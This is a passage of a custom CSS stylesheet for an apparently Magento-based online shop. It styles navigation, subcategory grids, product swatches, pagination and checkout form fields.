										--header-icons-color: #FFFFFF;
						}
}


	body{
		font-weight: var(--text-weight);
	}
	body{
		font-size: var(--font-size__base);
	}
	:root{
	--footer-links-color: #9ADE25;
	}
	footer{
		--footer-links-color: #A5A5A5;
		--link__color: #A5A5A5;
	}
	.minicart-wrapper .block-content .actions .secondary .action.viewcart:not(:hover){
		--heading__color__base: #FFFFFF;
	}
 
	button, .cart.table-wrapper .actions-toolbar > .action, .action-gift{
		border: 1px solid var(--button__background);
	}
	

/* Custom Header */
header.page-header{
	}



/* Custom Footer */
footer.page-footer{
	}






/* Customization Style */
.checkout-index-index li.link.authorization-link {
    display: none;
}
:root{
--navigation-level0-item__text-transform: uppercase;
--navigation-level0-item__font-weight: 600;
--naviation-level0-item__font-size: 1.4rem;
--bls_elementor-static-menu-title-font-weight: 600;
--bls_image-box-title-font-size:1.6rem;
--button__font-weight: 600;
}
.elementor-blog-post-item .data-bgset-image-wrapper{ 
        --aspect-ratio: 1.708 !important;
}
.post-title{
--post_item_title-weight: 600;
}
.elementor__heading strong{
--headings__font-weight-secondary: 600;
}
.elementor-image-box-wrapper{
--heading__font-weight__base : 600;
}
.product-label{
top: 10px;
    left: 10px;
}
.elementor-image-box-description p{
    line-height: 1;
   max-width: 200px;
    margin-top: 7px;
}
.product__style-7 .products-grid .product-item:before{
--button__border-radius: 5px;
}
@media only screen and (min-width: 1440px){
:root {
       --navigation-desktop-level0-item__padding: 0 40px;
}
}
@media only screen and (max-width: 992px){
.margin_item--30 .slick-list .slick-slide > div{
    margin-bottom: 15px;
}
}

.sub-categry-grid ul.sub-categry-listing{margin-left:0; padding-inline-start: 0px;}
.sub-categry-grid .sub-categry-listing li{display:inline-block;position:relative;margin:10px 4px 15px 4px;width:24%;
/*border-radius:20px;border:2px solid #9ade25;box-shadow:2px 2px 4px #888888;*/
}
.sub-categry-grid .sub-categry-listing li:nth-child(4n+1){margin-left:0;}
.sub-categry-grid .sub-categry-listing li:nth-child(4n+4){margin-right:0;}
  .sub-categry-grid .sub-categry-listing li .subcategory-main-gray-overlay{background:rgba(0,0,0,0.3);width:100%;height:96%;position:absolute;top:0px;left:0px;
  border-radius:10px;/*border:2px solid #9ade25;box-shadow:2px 2px 4px #888888;*/
  }
  .sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{width:100%;font-size:18px;font-weight:bold;color:#fff;top:60px;position:absolute;text-align:center;}
  .sub-categry-grid .sub-categry-listing li img.list-subcategory-image{width:100%; border-radius:10px;}
/* .sub-categry-grid .sub-categry-listing li:nth-child(n+9) img.list-subcategory-image{height:150px;}*/
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button .view-details{background:#fb8342;color:#fff;text-transform:capitalize;font-weight:normal;padding:10px;height:35px;margin-top:10px;line-height:40px;}
.sub-categry-grid .sub-categry-listing li a:hover .subcategory-name-view-button .view-details{background:#f7ac17;}



@media all and (max-width:1024px){
.sub-categry-grid .sub-categry-listing li{margin:10px 4px 15px 4px;width:24%;}
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{font-size:16px;top:45px;}
}
@media all and (max-width:900px){
.sub-categry-grid .sub-categry-listing li{margin:10px 2px 15px 2px;width:24%;}
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button .view-details{padding:10px 20px;}
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{font-size:18px;}
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{font-size:14px;top:40px;}
}
@media all and (max-width:767px){
.sub-categry-grid .sub-categry-listing li{margin:10px 1px 15px 1px;width:49%;}
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{font-size:18px;top:80px;}
}

@media (min-width: 768px) and (max-width: 1024px) {
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{font-size:14px;top:40px;} 
}

@media (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{font-size:14px;top:40px;}	  
}

@media (min-width: 481px) and (max-width: 767px) {
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{font-size:16px;top:70px;}  
}

@media (min-width: 320px) and (max-width: 480px) {
.sub-categry-grid .sub-categry-listing li .subcategory-name-view-button{font-size:14px;top:30px;}  
}

.filter-options-content .swatch-attribute .swatch-option{
min-width: 2.6rem;
width: 6.5rem;
height: 1.95rem;
font-size: 0.85714rem;
padding: 0;
margin: 0 10px 10px 0;
background: transparent;
display: inline-flex;
align-items: center;
justify-content: center;
border-radius: 0%;
outline: none;
overflow: visible;
background-size: cover !important;
}

.pages .items .item.current strong {
	box-shadow: 0 0 0 0.2rem #FB8342;
background: #FFFFFF;
}

.pages a.page:hover {
  background: #F7A36E;
  text-decoration: none;
}

.pages .action.previous:hover {
  background: #F7A36E;
  text-decoration: none;
}
.pages .action.next:hover {
  background: #F7A36E;
  text-decoration: none;
}

.product__style-4 .products-grid .product-item::before {
	border: 1px solid #FB8342;
}
.product__style-3 .products-grid .product-item-actions_middle .action:not(:hover), .product__style-4 .products-grid .product-item-actions_middle .action:not(:hover) {
  background: #FB8342;
  border-color: #EDEDED;
}

.action .tocart .primary {
color: #FFFFFF !important;
}

.product__style-3 .toolbar-products {
	border: 1px solid #FFFFFF;
}

.filter-options-content .swatch-attribute .swatch-option:not(.text):hover {
  -webkit-box-shadow: 0 0 0 1px #000000, inset 0 0 0 0px transparent;
  -moz-box-shadow: 0 0 0 1px #000000, inset 0 0 0 0px transparent;
  -ms-box-shadow: 0 0 0 1px #000000, inset 0 0 0 0px transparent;
  box-shadow: 0px 0 0px 1px #FB8342, inset 0 0 0 0px transparent;
}
.swatch-option .image:hover {
	border-color: #FB8342;
} 

.header-container.layout-13 {
  --header_padding: 15px;
  --sticky_padding: 10px;
}

.header-container .header_padding {
  padding-top: 20px;
}

.topbar {
  padding: 0px 0;
font-size: 1.25rem;
}

.navigation .level0 > .level-top {
  line-height: 35px;
}

.logo img {
  max-width: 90% !important;
}
.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .swatch-option:not(.text), .product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .color {
  border-radius: 0%;
}
.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .swatch-option.text {
  min-width: 6rem;
  min-height: 3rem;
  border-radius: 0%;
}
.product-info-main .product-info-stock-sku {
  margin-top: 0rem;
}
.product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .color:hover, .product-info-main .product-options-wrapper .swatch-opt .swatch-attribute .image:hover {
  box-shadow: 0 0 0 1px #FB8342, 0 8px 20px rgba(0, 0, 0, 0.2), inset 0 0 0 0px transparent;
}
.product__style-3.page-layout-1column.catalog-product-view .column.main .product-main-content, .product__style-3.page-layout-1column.catalog-product-view .column.main .product.info.detailed {
  border: 0px solid transparent;
}
.action.mailto.friend {
  margin-top: -9px;
}

@media screen and (min-width: 1182px) {
    .mobile-menu5404 {
		display: none !important;
	}
	.desktop-menu5404 {
		display: inline-block;
	}
}
@media screen and (max-width: 1182px) {
    .mobile-menu5404 {
		display: block;
	}
	.desktop-menu5404 {
		display: none;
	}
}

.navigation .level0 .submenu a {
    line-height: 1.5;
    font-size: 12px;
  }

.footer-list5404 {
    list-style-type: none; /* Removes bullet points */
    padding: 0; /* Removes left padding */
    margin: 0; /* Removes default margin */
}

.no-action5404 {
    pointer-events: none; /* Disables clicking */
    cursor: default; /* Changes the cursor to indicate no action */
    text-decoration: none; /* Removes underline for clarity */
}

.new-item-color {
	color: #f21b1b !important;
}

.gm-style .gm-style-iw-c .gm-style-iw-d h3 {
display:none;
}
.header-container.layout-13 .vertical-menu-container.navigation .title-menu-dropdown {
    padding: 10px 20px;
    border-radius: 30px;
    border: 0px solid transparent;
    background: 0 0;
    color: var(--header-icons-color);
margin-left: 50px;
  }

.header-container .title-menu-dropdown {
    border-right: 0px solid transparent;
}

.widget-category-thumbnail-image.category-slider-2 {
    --category_thumbnail_info-padding: 0px 15px;
  }

  .category-thumbnail__title_as_button:not(:hover) {
    border: 0px solid transparent;
  }

.btn, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue {
    padding: 10px;
}
.hide-5404{
display: none;
}
.product__style-3.page-layout-2columns-left .sidebar-main + .sidebar-additional, .product__style-3.page-layout-2columns-right .sidebar-main + .sidebar-additional {
  display: none;
}

.product__style-3.catalog-category-view, .product__style-3.catalogsearch-result-index, .product__style-3.blog-layout-grid {
    --layout__max-width: 1920px;
    --layout-indent__width: 15px;
}

.category-btn-5404, .btn, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue{
    font-size: 18px;

 }

 .vertical-menu-container.navigation ul {
    list-style: none;
    margin-left: 90px;
  }

 .vertical-menu-container.navigation .submenu ul {
    list-style: none;
    margin-left: 0px;
  }
  @media (min-width: 993px) {
  .page-layout-2columns-left .sidebar-main {
    width: 20%;
    }
}
@media (min-width: 993px) {
.product__style-3.page-layout-2columns-left .column.main, .product__style-3.page-layout-2columns-right .column.main {
  width: calc(80% - 30px);
  }
}
.category-thumbnail__info.absolute.center-bottom {
  top: 30%;
}
.sidebar-additional{
  display: none;
}
div[name="shippingAddress.country_id"] {
    display: none !important;
}
div[name="shippingAddress.street.1"] {
  display: none !important;
}
.checkout-index-index .column.main input[type="text"], .checkout-index-index .column.main input[type="password"], .checkout-index-index .column.main input[type="url"], .checkout-index-index .column.main input[type="tel"], .checkout-index-index .column.main input[type="search"], .checkout-index-index .column.main input[type="number"], .checkout-index-index .column.main input[type*="date"], .checkout-index-index .column.main input[type="email"], .checkout-index-index .column.main select {
	height: 35px;
	padding: 0px 10px;
}
.checkout-index-index .opc-wrapper .form-shipping-address .fieldset > .field {
  margin-bottom: 5px;
}
@media only screen and (min-width: 1440px) {
  :root {
    --navigation-desktop-level0-item__padding: 0 10px;
  }
.availability.only.configurable-variation-qty {
    display: none;
}
